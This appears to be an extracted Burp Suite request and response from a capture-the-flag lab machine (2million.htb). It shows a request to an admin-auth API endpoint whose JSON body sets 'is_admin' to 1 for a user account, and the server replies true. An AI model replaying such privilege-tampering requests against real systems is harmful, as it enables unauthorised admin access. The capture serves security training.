 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/auth HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dccb6t1bemihebu87odjb4bbsa
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 51
14
15 {
16 "email":"cartel@hotmail.com",
17 "is_admin":1
18 }
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Feb 2024 12:12:29 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 16
10
11 {
"message":true
}